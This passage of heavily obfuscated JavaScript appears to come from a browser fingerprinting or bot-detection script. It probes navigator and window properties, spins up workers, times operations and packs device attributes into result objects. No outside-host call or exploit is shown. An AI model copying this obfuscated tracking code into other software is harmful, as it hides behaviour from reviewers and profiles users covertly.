Fck=Pr(Vg,[q4()[fY(cR)](mj,BMk,hD(t6),rO),H8k[Yh(typeof Wf()[NY(WI)],cx([],[][[]]))?Wf()[NY(M2)].call(null,DFk,CH):Wf()[NY(m0)](Kc,Z3)](LY(typeof Wf()[NY(B4)],'undefined')?Wf()[NY(ZV)](OPk,W1):Wf()[NY(M2)](dCk,Hr))[Wf()[NY(t6)](ONk,T3)],LY(typeof q4()[fY(sV)],'undefined')?q4()[fY(Lf)].apply(null,[wz,MBk,hJ,ld]):q4()[fY(mO)](WR,I7k,WI,UR),rJk,QQ()[ZQ(rJ)].call(null,lz,cj,Rd,r3),zck]),xU.pop(),Fck;}xU.pop();};var sck=function(){var Yzk;xU.push(cn);try{var xck=xU.length;var cRk=hD([]);Yzk=pO(LY(typeof QQ()[ZQ(bX)],cx('',[][[]]))?QQ()[ZQ(Pn)](mO,Nx,XO,Rd):QQ()[ZQ(NR)](XO,f3,hD(Or),VMk),lT[Wf()[NY(TZ)].call(null,hlk,qO)]);Yzk=ZYk(VB,[Yzk?g5[c5]:g5[Rx],Yzk?g5[UO]:g5[x0]]);}catch(Svk){xU.splice(Pc(xck,Or),Infinity,cn);Yzk=Yh(typeof q4()[fY(sD)],cx([],[][[]]))?q4()[fY(mO)](En,BXk,Hw,RO):q4()[fY(GR)].call(null,FD,SW,f2,jz);}var Xrk;return Xrk=Yzk[Wf()[NY(gt)](YZ,Lv)](),xU.pop(),Xrk;};var l1k=function(){xU.push(Egk);var Z2k;try{var f8k=xU.length;var D5k=hD(hD(hk));Z2k=hD(hD(lT[Wf()[NY(TZ)](f1,qO)][p5()[zr(gD)](f2,j2,A1,JV,M1)]))&&Yh(lT[Wf()[NY(TZ)].apply(null,[f1,qO])][p5()[zr(gD)].call(null,dc,j2,KO,JV,M1)][QQ()[ZQ(OFk)].call(null,hD({}),xgk,Rx,JV)],Wf()[NY(dR)](YNk,Rx));Z2k=Z2k?t5(g5[kd],ZYk(VB,[Or,g5[P3]])):mKk(Or,g5[rO],g5[kd]);}catch(KJk){xU.splice(Pc(f8k,Or),Infinity,Egk);Z2k=Yh(typeof q4()[fY(sD)],'undefined')?q4()[fY(mO)](bH,jmk,Bd,Or):q4()[fY(GR)](FD,p8,hD(hD([])),ZD);}var gzk;return gzk=Z2k[Wf()[NY(gt)](jNk,Lv)](),xU.pop(),gzk;};var Mfk=function(){xU.push(Od);var Q1k;try{var DOk=xU.length;var Yrk=hD(hD(hk));Q1k=hD(hD(lT[LY(typeof Wf()[NY(bt)],cx('',[][[]]))?Wf()[NY(TZ)](UNk,qO):Wf()[NY(M2)].apply(null,[vEk,Cgk])][Wf()[NY(nsk)](GH,ZEk)]))||hD(hD(lT[Wf()[NY(TZ)].call(null,UNk,qO)][Yh(typeof p3()[Wt(bX)],'undefined')?p3()[Wt(qO)](qv,bLk,wJ,pkk,tt):p3()[Wt(m0)](Mr,kU,NH,FR,G0)]))||hD(hD(lT[Yh(typeof Wf()[NY(qc)],'undefined')?Wf()[NY(M2)](ZCk,HLk):Wf()[NY(TZ)].call(null,UNk,qO)][Wf()[NY(Dgk)].apply(null,[CLk,I1])]))||hD(hD(lT[Wf()[NY(TZ)].call(null,UNk,qO)][QQ()[ZQ(IPk)].call(null,hD(hD(t6)),OEk,jt,Wd)]));Q1k=ZYk(VB,[Q1k?Or:kNk,Q1k?mLk:jlk]);}catch(czk){xU.splice(Pc(DOk,Or),Infinity,Od);Q1k=q4()[fY(GR)](FD,nq,jO,hD(hD(Or)));}var w2k;return w2k=Q1k[Wf()[NY(gt)].apply(null,[QO,Lv])](),xU.pop(),w2k;};var L6k=function(){var w5k;xU.push(j0);try{var Dxk=xU.length;var h1k=hD([]);var S8k=lT[QQ()[ZQ(TZ)].apply(null,[lc,UX,M1,jD])][QQ()[ZQ(Mz)](mj,BXk,hD([]),OD)](q4()[fY(fV)](dgk,Zr,M6,jI));S8k[QQ()[ZQ(j0)].apply(null,[R2,l8k,wJ,LPk])](Wf()[NY(rO)](Akk,Sc),q4()[fY(Fc)](hI,X8,Bd,sD));S8k[LY(typeof QQ()[ZQ(NJ)],cx('',[][[]]))?QQ()[ZQ(j0)](jZ,l8k,tt,LPk):QQ()[ZQ(NR)].call(null,hD([]),rLk,M3,rt)](Yh(typeof q4()[fY(vc)],'undefined')?q4()[fY(mO)](kgk,V3,hD(hD([])),V6):q4()[fY(ZV)].call(null,Tlk,XLk,MV,XO),LY(typeof QQ()[ZQ(OFk)],cx('',[][[]]))?QQ()[ZQ(UO)](sD,D0,mj,bpk):QQ()[ZQ(NR)](MV,Kpk,nR,rAk));w5k=LY(S8k[q4()[fY(ZV)].call(null,Tlk,XLk,hD([]),rO)],undefined);w5k=w5k?t5(Qpk,ZYk(VB,[Or,Qd])):mKk(Or,g5[rO],Qpk);}catch(V1k){xU.splice(Pc(Dxk,Or),Infinity,j0);w5k=q4()[fY(GR)].apply(null,[FD,jj,Rw,hD(t6)]);}var cJk;return cJk=w5k[Yh(typeof Wf()[NY(hJ)],'undefined')?Wf()[NY(M2)].call(null,vr,qV):Wf()[NY(gt)].apply(null,[Mc,Lv])](),xU.pop(),cJk;};var HRk=function(){var lRk;xU.push(LBk);var Yck;var Drk;var Dvk;return Dvk=Y1k()[Wf()[NY(jD)](wH,GR)](function xfk(ndk){xU.push(Nlk);while(Or)switch(ndk[QQ()[ZQ(DR)].apply(null,[P3,tq,Qd,pAk])]=ndk[QQ()[ZQ(jZ)](lc,jX,GR,WI)]){case Ub[p3()[Wt(mj)](gD,qO,ZV,nBk,hD(hD(Or)))]():if(hD(pO(Yh(typeof q4()[fY(gEk)],cx([],[][[]]))?q4()[fY(mO)](OMk,W1,UR,V6):q4()[fY(dR)].apply(null,[OJ,bG,wI,x5]),lT[Wf()[NY(DR)].apply(null,[NCk,qD])])&&pO(QQ()[ZQ(N0)](gt,wq,rJ,JBk),lT[Wf()[NY(DR)].call(null,NCk,qD)][q4()[fY(dR)](OJ,bG,hD({}),wI)]))){ndk[QQ()[ZQ(jZ)](F0,jX,hJ,WI)]=g5[GR];break;}ndk[Yh(typeof QQ()[ZQ(vc)],'undefined')?QQ()[ZQ(NR)](hD(hD([])),tFk,nD,jAk):QQ()[ZQ(DR)](hD(t6),tq,Rw,pAk)]=Or;ndk[Yh(typeof QQ()[ZQ(NR)],cx('',[][[]]))?QQ()[ZQ(NR)](pr,TLk,t6,jMk):QQ()[ZQ(jZ)](UO,jX,hD(hD(Or)),WI)]=NR;{var J0k;return J0k=Y1k()[QQ()[ZQ(MV)](Wd,t8,qO,mTk)](lT[Wf()[NY(DR)](NCk,qD)][q4()[fY(dR)].call(null,OJ,bG,hD(hD({})),hD({}))][QQ()[ZQ(N0)].apply(null,[hD([]),wq,Rx,JBk])]()),xU.pop(),J0k;}case Ub[Wf()[NY(f3)](vQ,SMk)]():lRk=ndk[Yh(typeof q4()[fY(S6)],'undefined')?q4()[fY(mO)].apply(null,[F3,kr,kd,jr]):q4()[fY(Bd)].apply(null,[jD,rU,hD(hD([])),hD(Or)])];Yck=lRk[QQ()[ZQ(sMk)].call(null,hD(Or),MZ,wI,xQ)];Drk=lRk[q4()[fY(nsk)](Ic,QJ,kU,lK)];{var h5k;return h5k=ndk[Wf()[NY(lK)].apply(null,[bq,Vx])](p3()[Wt(A1)](V6,M2,JV,EXk,l1),q4k(Drk,t5(t5(g5[kd],g5[kd]),g5[kd]))[In()[Kmk(ww)].apply(null,[br,Ic,M2,wI,R2,F1])](nv)),xU.pop(),h5k;}case Hw:ndk[Yh(typeof QQ()[ZQ(sMk)],cx([],[][[]]))?QQ()[ZQ(NR)].call(null,UO,j6,lc,FR):QQ()[ZQ(DR)].apply(null,[hD(hD([])),tq,nD,pAk])]=Ub[LY(typeof q4()[fY(T5)],cx([],[][[]]))?q4()[fY(f5)](Nc,sG,rO,Ic):q4()[fY(mO)].call(null,dEk,KPk,B3,Vt)]();ndk[LY(typeof Wf()[NY(Fc)],cx('',[][[]]))?Wf()[NY(ED)].apply(null,[Bm,wz]):Wf()[NY(M2)].apply(null,[tLk,x5])]=ndk[Yh(typeof q4()[fY(V6)],'undefined')?q4()[fY(mO)](x6,jmk,wz,jZ):q4()[fY(XO)](cBk,TLk,Mr,EI)](Or);{var Q3k;return Q3k=ndk[Wf()[NY(lK)](bq,Vx)](p3()[Wt(A1)](x5,M2,JV,EXk,V6),q4()[fY(GR)](FD,QG,wR,Hw)),xU.pop(),Q3k;}case TZ:ndk[Yh(typeof QQ()[ZQ(cR)],cx([],[][[]]))?QQ()[ZQ(NR)].call(null,Rx,NTk,hD(hD(t6)),wFk):QQ()[ZQ(jZ)](gt,jX,HV,WI)]=mj;break;case kU:{var Rrk;return Rrk=ndk[Wf()[NY(lK)].call(null,bq,Vx)](p3()[Wt(A1)](tt,M2,JV,EXk,hD(hD(Or))),LY(typeof Wf()[NY(s3)],'undefined')?Wf()[NY(lj)](IQ,Ix):Wf()[NY(M2)](wLk,RO)),xU.pop(),Rrk;}case mj:case QI()[s6(kd)](M2,qO,Rd,WI,n3,qO):{var gVk;return gVk=ndk[QQ()[ZQ(wz)](sD,XK,t6,NR)](),xU.pop(),gVk;}}xU.pop();},null,null,[[Or,Hw]],lT[Wf()[NY(Bd)].apply(null,[zLk,Dz])]),xU.pop(),Dvk;};var I5k=function(Lfk,z6k){return Hqk(S7,[Lfk])||Hqk(ZT,[Lfk,z6k])||X0k(Lfk,z6k)||Hqk(hg,[]);};var X0k=function(Ifk,P2k){xU.push(E1);if(hD(Ifk)){xU.pop();return;}if(Yh(typeof Ifk,LY(typeof jv()[nO(m0)],cx([],[][[]]))?jv()[nO(nv)].call(null,Vt,[ld,Or],M2,nd,x5):jv()[nO(mO)].call(null,WI,AH,Zn,An,Lv))){var ROk;return xU.pop(),ROk=Hqk(vl,[Ifk,P2k]),ROk;}var t1k=lT[LY(typeof Wf()[NY(wR)],'undefined')?Wf()[NY(mj)].call(null,CW,bX):Wf()[NY(M2)](zLk,Od)][QQ()[ZQ(Eh)](Jv,QW,hD(Or),kU)][Wf()[NY(gt)](Bm,Lv)].call(Ifk)[Yh(typeof q4()[fY(x5)],cx('',[][[]]))?q4()[fY(mO)].apply(null,[BXk,WD,TZ,m0]):q4()[fY(Dc)](f3,NCk,hD(hD([])),hD(Or))](tt,OU(Or));if(Yh(t1k,Wf()[NY(mj)].apply(null,[CW,bX]))&&Ifk[Wf()[NY(Hw)].call(null,Wq,B4)])t1k=Ifk[Wf()[NY(Hw)](Wq,B4)][q4()[fY(Lf)](wz,vAk,Rx,qO)];if(Yh(t1k,Wf()[NY(hNk)].call(null,lw,T6))||Yh(t1k,Yh(typeof Wf()[NY(EI)],cx('',[][[]]))?Wf()[NY(M2)](G7k,QMk):Wf()[NY(zv)](Plk,hO))){var c0k;return c0k=lT[Wf()[NY(A1)](s9,R2)][q4()[fY(KI)](V3,Ur,kd,Lf)](Ifk),xU.pop(),c0k;}if(Yh(t1k,Yh(typeof QQ()[ZQ(ED)],'undefined')?QQ()[ZQ(NR)](Z3,qD,mj,AFk):QQ()[ZQ(fV)](P3,ZH,Lf,sr))||new (lT[q4()[fY(nR)](mr,vj,br,hD({}))])(QQ()[ZQ(Fc)].apply(null,[hD(hD(Or)),HU,A1,gEk]))[QI()[s6(bX)](IV,NR,sD,jt,kgk,lz)](t1k)){var PJk;return xU.pop(),PJk=Hqk(vl,[Ifk,P2k]),PJk;}xU.pop();};var cxk=function(){var I8k;var Hrk;var Ofk;var k3k;var hzk;var c2k;var C1k;var mck;xU.push(mH);var x6k;var sOk;var ktk;return ktk=Rck()[Wf()[NY(jD)](CNk,GR)](function brk(cfk){xU.push(Mpk);while(Or)switch(cfk[QQ()[ZQ(DR)](M1,kpk,c5,pAk)]=cfk[QQ()[ZQ(jZ)](hD(hD([])),WZ,wI,WI)]){case t6:hzk=function bzk(crk,b2k){xU.push(LI);var drk=[Wf()[NY(KLk)](YZ,gTk),LY(typeof Wf()[NY(cBk)],cx('',[][[]]))?Wf()[NY(hO)](FK,TPk):Wf()[NY(M2)].call(null,qH,sgk),QI()[s6(Lf)].apply(null,[W1,nv,EI,Lv,j9,lK]),Wf()[NY(gr)].call(null,cS,P9),QQ()[ZQ(hLk)](mj,Tgk,rO,Tlk),Wf()[NY(d0)](zq,Lkk),QI()[s6(gD)](q2,nv,kd,f2,S8,hD(hD([]))),q4()[fY(f3)].apply(null,[mD,XU,qR,jZ]),q4()[fY(ED)].call(null,Rd,x7k,l1,hD([])),LY(typeof Wf()[NY(Hw)],cx('',[][[]]))?Wf()[NY(gV)].call(null,IY,PNk):Wf()[NY(M2)](r5,tt),QQ()[ZQ(WR)](m0,Tgk,dc,Ez)];var p5k=[Yh(typeof p5()[zr(mj)],'undefined')?p5()[zr(Or)].call(null,M2,PPk,ww,Zlk,YCk):p5()[zr(ww)].apply(null,[Dc,U1,Eh,Oh,Eh]),Wf()[NY(BLk)].call(null,kW,Vt),p3()[Wt(qv)](lK,Hw,pTk,Oh,hD(hD(Or))),q4()[fY(hO)](WI,YY,hD(hD(Or)),rJ)];var T3k={};var JJk=GR;if(LY(typeof b2k[Wf()[NY(Rc)].apply(null,[lW,Jt])],Wf()[NY(gD)].apply(null,[bj,R3]))){T3k[Wf()[NY(m3)](Lx,IV)]=b2k[Wf()[NY(Rc)].call(null,lW,Jt)];}if(crk[Yh(typeof Wf()[NY(gR)],cx([],[][[]]))?Wf()[NY(M2)].call(null,gPk,q0):Wf()[NY(Rc)].call(null,lW,Jt)]){T3k[Wf()[NY(OJ)].apply(null,[hw,Lf])]=crk[Wf()[NY(Rc)].call(null,lW,Jt)];}if(Yh(crk[Yh(typeof q4()[fY(KO)],cx('',[][[]]))?q4()[fY(mO)](qt,sMk,A2,jI):q4()[fY(gr)](Dpk,Kw,NR,jI)],g5[NR])){for(var T6k in drk){T3k[QQ()[ZQ(Tt)].apply(null,[gt,Tgk,jr,ED])[Wf()[NY(wJ)].call(null,HW,fAk)](JJk)]=k3k(crk[QQ()[ZQ(Ngk)](hD(hD([])),P4,qv,UPk)][drk[T6k]]);JJk+=Or;if(Yh(b2k[q4()[fY(gr)].call(null,Dpk,Kw,Dc,hD(hD(t6)))],t6)){T3k[QQ()[ZQ(Tt)](rO,Tgk,Lf,ED)[Wf()[NY(wJ)](HW,fAk)](JJk)]=k3k(b2k[LY(typeof QQ()[ZQ(S6)],'undefined')?QQ()[ZQ(Ngk)](qR,P4,bt,UPk):QQ()[ZQ(NR)](ww,CBk,Rz,Qkk)][drk[T6k]]);}JJk+=g5[Or];}JJk=Ub[q4()[fY(d0)].call(null,tgk,VG,Ic,hD(hD([])))]();var KOk=crk[QQ()[ZQ(Ngk)].call(null,x5,P4,hD(hD(Or)),UPk)][Wf()[NY(A6)].call(null,gw,Rc)];var ERk=b2k[QQ()[ZQ(Ngk)](hD([]),P4,Qd,UPk)][Yh(typeof Wf()[NY(Hw)],cx([],[][[]]))?Wf()[NY(M2)](Rr,lFk):Wf()[NY(A6)](gw,Rc)];for(var Atk in I8k){if(KOk){T3k[QQ()[ZQ(Tt)](A1,Tgk,x5,ED)[Wf()[NY(wJ)].call(null,HW,fAk)](JJk)]=k3k(KOk[I8k[Atk]]);}JJk+=Or;if(Yh(b2k[Yh(typeof q4()[fY(NH)],'undefined')?q4()[fY(mO)](pEk,BXk,Eh,M6):q4()[fY(gr)](Dpk,Kw,mj,Or)],t6)&&ERk){T3k[QQ()[ZQ(Tt)].apply(null,[hD({}),Tgk,wz,ED])[Wf()[NY(wJ)](HW,fAk)](JJk)]=k3k(ERk[I8k[Atk]]);}JJk+=Or;}JJk=x5;for(var Y3k in p5k){T3k[QQ()[ZQ(Tt)](wz,Tgk,lj,ED)[Wf()[NY(wJ)].call(null,HW,fAk)](JJk)]=k3k(crk[QQ()[ZQ(Ngk)](gt,P4,O3,UPk)][Wf()[NY(IV)].apply(null,[Y9,m0])][p5k[Y3k]]);JJk+=g5[Or];if(Yh(b2k[q4()[fY(gr)](Dpk,Kw,Eh,hD(hD(Or)))],t6)){T3k[QQ()[ZQ(Tt)].call(null,wz,Tgk,hJ,ED)[Wf()[NY(wJ)].call(null,HW,fAk)](JJk)]=k3k(b2k[QQ()[ZQ(Ngk)].apply(null,[nR,P4,hD(hD(t6)),UPk])][Wf()[NY(IV)](Y9,m0)][p5k[Y3k]]);}JJk+=g5[Or];}}if(crk[QQ()[ZQ(Ngk)](HV,P4,hD(Or),UPk)]&&crk[QQ()[ZQ(Ngk)].call(null,hD([]),P4,kU,UPk)][LY(typeof Wf()[NY(EI)],cx([],[][[]]))?Wf()[NY(OD)](lf,dc):Wf()[NY(M2)].call(null,Z2,jMk)]){T3k[Yh(typeof Wf()[NY(Ic)],'undefined')?Wf()[NY(M2)].apply(null,[WJ,vJ]):Wf()[NY(dO)](Pq,xI)]=crk[QQ()[ZQ(Ngk)](jD,P4,jI,UPk)][Wf()[NY(OD)].call(null,lf,dc)];}if(b2k[Yh(typeof QQ()[ZQ(ED)],'undefined')?QQ()[ZQ(NR)](dc,tBk,lc,bX):QQ()[ZQ(Ngk)](hI,P4,mr,UPk)]&&b2k[QQ()[ZQ(Ngk)](Qd,P4,Jv,UPk)][Wf()[NY(OD)](lf,dc)]){T3k[LY(typeof p5()[zr(Lf)],'undefined')?p5()[zr(M6)].call(null,f2,m3,Or,YQ,M6):p5()[zr(Or)](DR,m0,lK,Egk,Dc)]=b2k[LY(typeof QQ()[ZQ(Dz)],'undefined')?QQ()[ZQ(Ngk)](hD(hD({})),P4,x5,UPk):QQ()[ZQ(NR)](hD(hD([])),dEk,UO,M2)][Wf()[NY(OD)](lf,dc)];}var D6k;return D6k=Pr(Vg,[Yh(typeof q4()[fY(dO)],cx([],[][[]]))?q4()[fY(mO)](Xpk,gCk,wJ,n0):q4()[fY(gr)](Dpk,Kw,CR,hD(t6)),crk[Yh(typeof q4()[fY(UO)],'undefined')?q4()[fY(mO)].call(null,sv,Zz,G0,qv):q4()[fY(gr)](Dpk,Kw,nR,Ic)]||b2k[q4()[fY(gr)](Dpk,Kw,hD([]),WI)],QQ()[ZQ(Ngk)](mj,P4,hD(hD(Or)),UPk),T3k]),xU.pop(),D6k;};k3k=function(sjk){return Hqk.apply(this,[Hs,arguments]);};Ofk=function gck(YRk,G1k){var vvk;xU.push(ONk);return vvk=new (lT[Wf()[NY(Bd)](pU,Dz)])(function(Kfk){xU.push(j0);try{var K1k=xU.length;var n6k=hD([]);var MVk=t6;var m0k;var Oxk=YRk?YRk[Wf()[NY(gTk)](F8,B3)]:lT[Wf()[NY(gTk)](F8,B3)];if(hD(Oxk)||LY(Oxk[QQ()[ZQ(Eh)].apply(null,[ld,Bq,nv,kU])][LY(typeof Wf()[NY(qc)],cx([],[][[]]))?Wf()[NY(Hw)].call(null,YU,B4):Wf()[NY(M2)](Z5,j2)][Yh(typeof q4()[fY(Dgk)],cx('',[][[]]))?q4()[fY(mO)](R0,Dr,Or,EI):q4()[fY(Lf)](wz,c6,M1,Lv)],Wf()[NY(gTk)](F8,B3))){var b1k;return b1k=Kfk(Pr(Vg,[q4()[fY(gr)](Dpk,OEk,hD(hD(t6)),B3),bn,QQ()[ZQ(Ngk)](Bd,Jn,br,UPk),{},Wf()[NY(Rc)](sgk,Jt),OU(g5[Or])])),xU.pop(),b1k;}var s2k=Qmk();if(Yh(G1k,q4()[fY(gV)](vLk,GMk,lK,hD(hD(t6))))){m0k=new Oxk(lT[q4()[fY(BLk)](KI,LMk,m0,Rd)][Yh(typeof Wf()[NY(Xc)],cx('',[][[]]))?Wf()[NY(M2)](Ggk,WI):Wf()[NY(Oz)].apply(null,[O5,IPk])](new (lT[Wf()[NY(W0)](EH,z2)])([Wf()[NY(MCk)](nU,Xc)],Pr(Vg,[Yh(typeof Wf()[NY(rI)],cx([],[][[]]))?Wf()[NY(M2)].call(null,QCk,pPk):Wf()[NY(rO)](Akk,Sc),q4()[fY(m3)].apply(null,[rO,Hr,hD({}),sD])]))));}else{m0k=new Oxk(G1k);}m0k[p3()[Wt(wR)](tt,NR,pr,dkk,c5)][LY(typeof q4()[fY(l1)],cx([],[][[]]))?q4()[fY(OJ)](vc,UX,Rw,UR):q4()[fY(mO)](IAk,UCk,lK,hD(hD(t6)))]();MVk=Pc(Qmk(),s2k);m0k[p3()[Wt(wR)](pr,NR,pr,dkk,M2)][QQ()[ZQ(T2)](jO,fQ,jI,Y7k)]=function(Grk){xU.push(HJ);m0k[LY(typeof p3()[Wt(Hw)],'undefined')?p3()[Wt(wR)](gt,NR,pr,Q3,lz):p3()[Wt(qO)].apply(null,[Jv,nLk,L6,Rsk,hD(hD(t6))])][Wf()[NY(JLk)](R8,A1)]();Kfk(Pr(Vg,[LY(typeof q4()[fY(Kz)],cx([],[][[]]))?q4()[fY(gr)].call(null,Dpk,p8,hD(hD([])),WI):q4()[fY(mO)].apply(null,[l0,Jr,rJ,kv]),t6,LY(typeof QQ()[ZQ(Eh)],cx('',[][[]]))?QQ()[ZQ(Ngk)](x5,X4,f2,UPk):QQ()[ZQ(NR)](lj,sr,F0,m7k),Grk[LY(typeof QQ()[ZQ(W0)],cx([],[][[]]))?QQ()[ZQ(Ngk)](lz,X4,bX,UPk):QQ()[ZQ(NR)].apply(null,[hD(Or),zH,hD(Or),F3])],Yh(typeof Wf()[NY(f2)],cx([],[][[]]))?Wf()[NY(M2)](Xpk,TPk):Wf()[NY(Rc)].call(null,pW,Jt),MVk]));xU.pop();};lT[p3()[Wt(jI)].call(null,t6,Hw,msk,mR,jz)](function(){var svk;xU.push(Hr);return svk=Kfk(Pr(Vg,[q4()[fY(gr)](Dpk,FO,lc,ZD),plk,QQ()[ZQ(Ngk)](hD(t6),dr,qR,UPk),{},Wf()[NY(Rc)](OMk,Jt),MVk])),xU.pop(),svk;},g5[UR]);}catch(VRk){xU.splice(Pc(K1k,Or),Infinity,j0);var dJk;return dJk=Kfk(Pr(Vg,[q4()[fY(gr)].apply(null,[Dpk,OEk,HV,sD]),g5[Mr],QQ()[ZQ(Ngk)](ZD,Jn,hD([]),UPk),Pr(Vg,[Wf()[NY(OD)].call(null,LH,dc),ZYk(cA,[VRk&&VRk[LY(typeof QQ()[ZQ(hO)],cx([],[][[]]))?QQ()[ZQ(gTk)].apply(null,[hD(Or),QU,Dc,bn]):QQ()[ZQ(NR)].apply(null,[ZD,bBk,hD(hD({})),Gqk])]?VRk[QQ()[ZQ(gTk)].call(null,mO,QU,dc,bn)]:lT[QQ()[ZQ(M1)].call(null,kv,CCk,lK,vc)](VRk)])]),Wf()[NY(Rc)](sgk,Jt),OU(g5[Or])])),xU.pop(),dJk;}xU.pop();}),xU.pop(),vvk;};Hrk=function szk(){var Efk;var jJk;var zzk;var ttk;var vRk;var U5k;var h8k;var vJk;var Ldk;var Y8k;var wxk;var c3k;var s5k;var TRk;var Mck;var Y0k;var Ufk;var V3k;var lOk;var Ytk;var Gck;var jvk;xU.push(bI);return jvk=Rck()[Yh(typeof Wf()[NY(gTk)],'undefined')?Wf()[NY(M2)].apply(null,[NR,Ur]):Wf()[NY(jD)].apply(null,[fgk,GR])](function vfk(G5k){xU.push(Lr);while(Or)switch(G5k[LY(typeof QQ()[ZQ(pAk)],'undefined')?QQ()[ZQ(DR)](wI,Akk,Z3,pAk):QQ()[ZQ(NR)](gD,tn,Eh,zI)]=G5k[LY(typeof QQ()[ZQ(lc)],'undefined')?QQ()[ZQ(jZ)](hD(hD(Or)),bZ,wI,WI):QQ()[ZQ(NR)](bI,MFk,l1,TH)]){case t6:jJk=function(){return Hqk.apply(this,[BS,arguments]);};Efk=function(){return Hqk.apply(this,[IU,arguments]);};G5k[Yh(typeof QQ()[ZQ(Kz)],cx([],[][[]]))?QQ()[ZQ(NR)](Lf,NFk,x5,Fc):QQ()[ZQ(DR)](wI,Akk,Rz,pAk)]=nv;zzk=lT[q4()[fY(kD)].apply(null,[TZ,Wb,x5,Or])][QQ()[ZQ(vn)].call(null,Mr,tCk,ld,Mr)]();G5k[LY(typeof QQ()[ZQ(jD)],'undefined')?QQ()[ZQ(jZ)](B3,bZ,nv,WI):QQ()[ZQ(NR)].apply(null,[hD(t6),rn,kv,cH])]=M2;{var Ffk;return Ffk=Rck()[QQ()[ZQ(MV)].call(null,wI,WNk,hD([]),mTk)](lT[Yh(typeof Wf()[NY(OJ)],cx('',[][[]]))?Wf()[NY(M2)](Isk,TCk):Wf()[NY(Bd)](Igk,Dz)][Wf()[NY(rI)].apply(null,[VMk,Egk])]([KTk(I8k),Efk()])),xU.pop(),Ffk;}case M2:ttk=G5k[q4()[fY(Bd)](jD,d4,Qd,R2)];vRk=I5k(ttk,nv);U5k=vRk[t6];h8k=vRk[Or];vJk=jJk();Ldk=lT[QQ()[ZQ(xQ)](Mr,Nh,lK,cCk)][q4()[fY(A6)].apply(null,[mO,Zpk,Wd,HV])]()[Yh(typeof Wf()[NY(F0)],cx('',[][[]]))?Wf()[NY(M2)].call(null,jNk,XPk):Wf()[NY(Pn)](Rpk,KCk)]()[Wf()[NY(OFk)](LLk,E2)];Y8k=new (lT[jv()[nO(kd)].apply(null,[M2,JLk,NR,RPk,wR])])()[Wf()[NY(gt)](Jm,Lv)]();wxk=lT[LY(typeof Wf()[NY(m0)],cx([],[][[]]))?Wf()[NY(DR)](tPk,qD):Wf()[NY(M2)].call(null,lO,FD)],c3k=wxk[Yh(typeof Wf()[NY(WR)],cx([],[][[]]))?Wf()[NY(M2)](YJ,pz):Wf()[NY(hO)](qNk,TPk)],s5k=wxk[jv()[nO(kU)].call(null,t6,t6,M1,Wlk,UO)],TRk=wxk[QQ()[ZQ(gR)](tt,Zz,hD(hD(t6)),q2)],Mck=wxk[QQ()[ZQ(PEk)].call(null,hD(Or),n7k,O3,DO)],Y0k=wxk[p3()[Wt(jr)](jz,Eh,lj,Cd,l1)],Ufk=wxk[p5()[zr(rJ)](hD(t6),Ysk,wR,qd,tt)],V3k=wxk[QQ()[ZQ(OO)].call(null,hD(hD({})),FU,bt,rH)],lOk=wxk[LY(typeof Wf()[NY(JLk)],cx([],[][[]]))?Wf()[NY(IPk)](Zgk,fCk):Wf()[NY(M2)](UD,UEk)];Ytk=lT[q4()[fY(kD)](TZ,Wb,ww,HV)][QQ()[ZQ(vn)].call(null,n0,tCk,Eh,Mr)]();Gck=lT[Wf()[NY(M1)](HU,n2)][GV()[mt(ww)].apply(null,[mO,xPk,Dr,hD({}),jD])](Pc(Ytk,zzk));{var BRk;return BRk=G5k[Wf()[NY(lK)](lgk,Vx)](p3()[Wt(A1)](n0,M2,JV,xPk,WJ),Pr(Vg,[q4()[fY(gr)](Dpk,xd,Ez,wI),t6,QQ()[ZQ(Ngk)](hD({}),ATk,hD(hD(t6)),UPk),Pr(Vg,[LY(typeof Wf()[NY(F0)],cx('',[][[]]))?Wf()[NY(KLk)](dV,gTk):Wf()[NY(M2)].call(null,V5,AFk),Y8k,Yh(typeof Wf()[NY(A6)],cx([],[][[]]))?Wf()[NY(M2)](Pz,q1):Wf()[NY(hO)](qNk,TPk),c3k?c3k:null,QI()[s6(Lf)].apply(null,[W1,nv,Wd,hD(hD({})),vpk,dc]),Ldk,Wf()[NY(gr)].apply(null,[k9,P9]),Mck,Yh(typeof QQ()[ZQ(Rd)],'undefined')?QQ()[ZQ(NR)].call(null,TZ,lV,x5,pH):QQ()[ZQ(hLk)](t6,P9,F0,Tlk),Y0k,Wf()[NY(d0)](Bsk,Lkk),s5k?s5k:null,QI()[s6(gD)](q2,nv,WI,DR,fR,G0),TRk,q4()[fY(f3)].call(null,mD,hAk,Hw,hD([])),vJk,q4()[fY(ED)](Rd,ljk,gt,hD(hD(t6))),V3k,Wf()[NY(gV)](IS,PNk),lOk,QQ()[ZQ(WR)].call(null,Z3,P9,hD(hD({})),Ez),Ufk,Wf()[NY(A6)](lFk,Rc),U5k,Wf()[NY(IV)](C1,m0),h8k]),Wf()[NY(Rc)].call(null,n6,Jt),Gck])),xU.pop(),BRk;}case Lf:G5k[QQ()[ZQ(DR)].call(null,GR,Akk,jt,pAk)]=Lf;G5k[Wf()[NY(ED)](zpk,wz)]=G5k[q4()[fY(XO)](cBk,gI,DR,qO)](g5[qO]);{var d8k;return d8k=G5k[Wf()[NY(lK)](lgk,Vx)](Yh(typeof p3()[Wt(Lf)],cx(q4()[fY(br)].call(null,c5,PPk,hD(Or),Mr),[][[]]))?p3()[Wt(qO)].call(null,WI,CEk,zn,fpk,Rw):p3()[Wt(A1)].call(null,mO,M2,JV,xPk,WJ),Pr(Vg,[q4()[fY(gr)](Dpk,xd,DR,hJ),sv,QQ()[ZQ(Ngk)].apply(null,[UR,ATk,hD([]),UPk]),Pr(Vg,[Wf()[NY(OD)].call(null,QPk,dc),ZYk(cA,[G5k[Wf()[NY(ED)](zpk,wz)]&&G5k[Wf()[NY(ED)](zpk,wz)][QQ()[ZQ(gTk)](hD(hD(Or)),wx,hD(hD([])),bn)]?G5k[Wf()[NY(ED)](zpk,wz)][QQ()[ZQ(gTk)](XO,wx,hD(hD(Or)),bn)]:lT[QQ()[ZQ(M1)].call(null,Hw,SCk,mj,vc)](G5k[Wf()[NY(ED)].call(null,zpk,wz)])])])])),xU.pop(),d8k;}case ww:case QI()[s6(kd)](M2,qO,UR,Qd,Q2,f2):{var K3k;return K3k=G5k[QQ()[ZQ(wz)](NR,D2,wI,NR)](),xU.pop(),K3k;}}xU.pop();},null,null,[[g5[qO],g5[Z3]]],lT[Wf()[NY(Bd)].apply(null,[W6,Dz])]),xU.pop(),jvk;};I8k=[q4()[fY(IV)](G0,sgk,Bd,Hw),Wf()[NY(UR)].call(null,ER,gr),q4()[fY(OD)].apply(null,[S6,CQ,O3,hD(Or)]),Yh(typeof 